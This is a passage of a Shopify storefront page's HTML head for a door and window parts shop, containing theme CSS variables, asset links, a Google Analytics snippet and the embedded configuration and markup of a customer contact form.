        --color-button-text: 51,79,180;
        --color-secondary-button: 51,79,180;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 51,79,180;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(51 79 180);
      }
      

      body, .color-background-1, .color-background-2, .color-inverse, .color-accent-1, .color-accent-2 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Assistant, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "Roboto Condensed", sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//doorandwindowparts.com/cdn/shop/t/17/assets/base.css?v=112136240688005758141746473312" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//doorandwindowparts.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//doorandwindowparts.com/cdn/fonts/roboto_condensed/robotocondensed_n4.01812de96ca5a5e9d19bef3ca9cc80dd1bf6c8b8.woff2" type="font/woff2" crossorigin><link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-localization-form.css?v=143319823105703127341746473312" rel="stylesheet" type="text/css" media="all" />
      <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/localization-form.js?v=161644695336821385561746473312" defer="defer"></script><link
        rel="stylesheet"
        href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-predictive-search.css?v=118923337488134913561746473312"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/font-awesome.css?v=1697578353">
    <link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/slick.css?v=1697636902">
    <link href="//doorandwindowparts.com/cdn/shop/t/17/assets/custom-grids.css?v=27124250138912414241746473312" rel="stylesheet" type="text/css" media="all" />
    <link href="//doorandwindowparts.com/cdn/shop/t/17/assets/custom-styles.css?v=59037086676570532981746473312" rel="stylesheet" type="text/css" media="all" />
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FS3D1BG9D6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FS3D1BG9D6');
</script>
  <!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"${{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":30,"removeCopyright":true,"restrictedEmailDomains":false,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[21933] = {"21933":{"elements":[{"id":"group-1","type":"group","label":"Send Us An E-Mail","description":"","elements":[{"id":"text","type":"text","label":"First Name","placeholder":"","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text-1","type":"text","label":"Last Name","placeholder":"","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"email","type":"email","label":"Email Address","placeholder":"","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"phone-1","type":"phone","label":"Phone","placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"text-2","type":"text","label":"Order Id","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"select-1","type":"select","label":"Department","placeholder":"Select a Subject","options":"Select a Subject\nGeneral\nProduct Request \u0026 Research","defaultOption":"Select a Subject","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true},{"id":"text-3","type":"text","label":"Subject","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"conditionalField":false,"required":true},{"id":"textarea","type":"textarea","label":"Message","placeholder":"Message","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"file2-1","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"conditionalField":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"default","width":600,"style":"classic","mainColor":"rgba(0,0,0,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit"},"header":{"active":true,"title":"Send Us An E-Mail","description":"\u003cp\u003e\u003cstrong style=\"background-color: unset; color: rgb(37, 42, 47);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(37, 42, 47); background-color: rgb(245, 245, 245);\"\u003eIf you need to request a replacement part, please attach a photo of your current part using the \"attach file\" button.\u003c\/span\u003e\u003c\/p\u003e"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form default-form globo-form-id-21933\"\u003e\n\u003cstyle\u003e\n.globo-form-id-21933 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #fff;\n    \n    \n}\n\n.globo-form-id-21933 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n\n.globo-form-id-21933 .globo-form-app .globo-description,\n.globo-form-id-21933 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-21933 .globo-form-app .globo-label,\n.globo-form-id-21933 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-21933 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-21933 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-21933 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-21933 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-21933 .globo-form-app .footer,\n.globo-form-id-21933 .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-21933 .globo-form-app .footer button,\n.globo-form-id-21933 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(0,0,0,1);\n    \n}\n.globo-form-id-21933 .globo-form-app .footer button.submit,\n.globo-form-id-21933 .globo-form-app .gfb__footer button.submit\n.globo-form-id-21933 .globo-form-app .footer button.checkout,\n.globo-form-id-21933 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-21933 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-21933 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(0,0,0,1);\n    color : #ffffff;\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(0,0,0,1);\n    background: radial-gradient(rgba(0,0,0,1) 40%, #fff 45%);\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(0,0,0,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-form-app .step.-completed .step__number,\n.globo-form-id-21933 .globo-form-app .line.-progress,\n.globo-form-id-21933 .globo-form-app .line.-start{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-form-app .checkmark__check,\n.globo-form-id-21933 .globo-form-app .checkmark__circle{\n    stroke: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .floating-button{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(0,0,0,1);\n}\n.globo-form-id-21933 .flatpickr-day.selected, \n.globo-form-id-21933 .flatpickr-day.startRange, \n.globo-form-id-21933 .flatpickr-day.endRange, \n.globo-form-id-21933 .flatpickr-day.selected.inRange, \n.globo-form-id-21933 .flatpickr-day.startRange.inRange, \n.globo-form-id-21933 .flatpickr-day.endRange.inRange, \n.globo-form-id-21933 .flatpickr-day.selected:focus, \n.globo-form-id-21933 .flatpickr-day.startRange:focus, \n.globo-form-id-21933 .flatpickr-day.endRange:focus, \n.globo-form-id-21933 .flatpickr-day.selected:hover, \n.globo-form-id-21933 .flatpickr-day.startRange:hover, \n.globo-form-id-21933 .flatpickr-day.endRange:hover, \n.globo-form-id-21933 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-21933 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-21933 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-21933 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-21933 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-21933 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(0,0,0,1);\n    border-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-paragraph,\n.globo-form-id-21933 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"21933\"]{\n        --gfb-primary-color: rgba(0,0,0,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #fff;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app default-layout gfb-style-classic\" data-id=21933\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/21933\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=21933\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eSend Us An E-Mail\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cstrong style=\"background-color: unset; color: rgb(37, 42, 47);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(37, 42, 47); background-color: rgb(245, 245, 245);\"\u003eIf you need to request a replacement part, please attach a photo of your current part using the \"attach file\" button.\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=21933\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=21933  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text\" name=\"text\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text-1\" name=\"text-1\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email Address\"\u003eEmail Address\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"21933-email\" name=\"email\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-phone-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"21933-phone-1\" name=\"phone-1\" placeholder=\"\"     default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Order Id\"\u003eOrder Id\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text-2\" name=\"text-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\"  data-default-value=\"Select a Subject\"\u003e\n    \u003clabel for=\"21933-select-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Department\"\u003eDepartment\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-1\"  id=\"21933-select-1\" class=\"classic-input\" presence\u003e\n            \u003coption  value=\"\" disabled=\"disabled\"\u003eSelect a Subject\u003c\/option\u003e\n            \n            \u003coption value=\"Select a Subject\" selected=\"selected\"\u003eSelect a Subject\u003c\/option\u003e\n            \n            \u003coption value=\"General\" \u003eGeneral\u003c\/option\u003e\n            \n            \u003coption value=\"Product Request \u0026amp; Research\" \u003eProduct Request \u0026 Research\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text-3\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Subject\"\u003eSubject\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text-3\" name=\"text-3\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Message\"\u003eMessage\u003c\/span\u003e\u003cspan 